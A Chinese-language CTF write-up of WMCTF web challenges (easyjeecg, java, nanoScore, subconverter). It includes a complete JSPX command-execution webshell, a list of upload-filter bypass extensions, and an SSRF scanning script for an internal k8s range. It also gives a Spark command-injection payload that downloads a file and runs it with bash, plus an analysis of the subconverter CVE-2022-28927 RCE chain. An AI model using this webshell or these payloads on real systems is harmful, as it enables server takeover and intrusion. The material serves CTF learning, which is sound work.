问题描述

easyjeecg
jeecg的框架,后台的漏洞getshell都需要登录,找到一个绕过登录的文章 一次简单的Java代码审计
然后搜下源码发现除了文章所说的上传,其他地方都基本可以通过绕过登录然后进行上传。

直接上传jsp访问为403状态,可能屏蔽jsp后缀,利用jspx进行绕过,顺便记录一下能被解析的文件扩展名列表:
jsp jspx jspf
asp asa cer aspx
php php php3 php4 pht
exe exee
上传

传一个jspx的base64的马
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core" version="2.0">
<jsp:directive.page contentType="text/html;charset=UTF-8" pageEncoding="UTF-8"/>
<jsp:directive.page import="java.util.*"/>
<jsp:directive.page import="java.io.*"/>
<jsp:directive.page import="sun.misc.BASE64Decoder"/>
<jsp:scriptlet><![CDATA[
String tmp = pageContext.getRequest().getParameter("str");
if (tmp != null&&!"".equals(tmp)) {
try{
String str = new String((new BASE64Decoder()).decodeBuffer(tmp));
Process p = Runtime.getRuntime().exec(str);
InputStream in = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(in,"GBK"));
String brs = br.readLine();
while(brs!=null){
out.println(brs+"</br>");
brs = br.readLine();
}
}catch(Exception ex){
out.println(ex.toString());
}
}]]>
</jsp:scriptlet>
</jsp:root>
shell

FLAG:WMCTF{e77782bb-019b-417c-9d92-bf7a687add50}
java
提供一个url,根据路由file这个参数,往本地文件读,SSRF上面走

利用file协议可以读取目录,发现ROOT.war

下载审计,url过滤了 ` 。
wp:列⽬录发现有k8s 就扫k8s pod 段的8080端⼝ (不懂k8s…)
from cgitb import text
import requests
session = requests.session()
for i in range(2,255):
print(f"[*] {i}")
url = "http://1.13.254.132:8080/file"
cookies = {"JSESSIONID": "B3083DFA6A4C8F14308E988475819C3E"}
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-formurlencoded",
"Origin": "http://1.13.254.132:8080",
"Connection": "close",
"Referer":"http://1.13.254.132:8080/"
}
data = {"url": f"http://10.244.0.{i}:8080", "Vcode": "skpz"}
try:
s = session.post(url=url, headers=headers, cookies=cookies,data=data,timeout=0.5)
if s.status_code == 200 and "spark://" in s.text:
print(f"[!]{i}{s.text}")
except:
pass
spark命令注⼊ 反弹shell,bypass直接利用 ; 就行了
url=http://10.244.0.152:8080/?
doAs=%253Bcurl%2Bhttp%253A%252F%252F127.0.0.1/ > /tmp/1&Vcode=skpz
url=http://10.244.0.152:8080/?doAs=%253Bbash%2B/tmp/1&Vcode=skpz
nanoScore
注册用户,登录后扫描目录发现/users目录

爆破Ha1c9on密码为123456,获得flag
FLAG:WMCTF{50c1@1_EnGinEER1n6:_NEVeR_GOnN@_91ve_y0u_Up}
subconverter
C++写的用于各种订阅格式之间进行转换的实用程序,项目地址:Release v0.7.2 · tindy2013/subconverter
这道题一开始我的方向是往模板注入走的,因为在项目介绍里看到了用到了C++的模板 inja,类似于jinja。所以不断地尝试构造文件,远程获取后造成模板注入,更多的是一种黑盒,那么最后也是没有做出来,话不多说,跟着wp来看一下其他师傅的一个思路。
题目用的flask处理请求,然后转发给后端的subconverter服务,给出了两个路由/version和/sub,附件pref.toml是项目的配置文件,而且允许的请求参数为三个:ALLOWED_ARGS = ["url","target","token"]

dump项目源码审计,路由以及相对的函数,关于项目的鉴权是通过global.accessToken进行判定。跟踪token来源为pref.toml中的 api_access_token 来设置的。
其他路由:

任意文件读取
这里函数都看了一遍,最后一个存在文件相关函数 fetchFile

本地文件存在就直接任意读取

这样就能获取鉴权用的token了

RCE
谷歌到subconverter 的 RCE ,CVE-2022-28927 Subconverter v0.7.2 未经授权的RCE,其中poc的关键点为
url=script:cache/c10dca9bf2e82a5ec6293ceba3cee6bc
全局搜索 script: ,addNodes 的局部函数 script_safe_runner 中,如果link以 script: 开头,通过 fileGet 获取link的内容,然后通过QuickJS引擎的eval函数去执行获取的内容。这里大概率能执行系统命令,前提是我们内容可控,并且此处需要鉴权。

向上寻找addNodes看其link是否可控,发现总共有两个函数进行调用 surgeConfToClash 和 subconverter
第一处x参数通过 global.insertUrls 不好控制。

第二处x参数通过argUrl获取

通过url参数获取,即可控

文件写入
在RCE步骤,fileGet函数就是读本地文件操作,并不能远程获取代码,怎样才能让我们vps上的恶意代码存留到服务器上。

在任意文件读取中提到一个 fetchFile


第二个else中的webGet可能就是远程获取文件用的,跟进一下isLink,判断这三个协议开头
重点就是 webGet 了,通过远程请求内容,然后写入缓存中,缓存规则为 cache/md5(url),这样形成任意文件写入
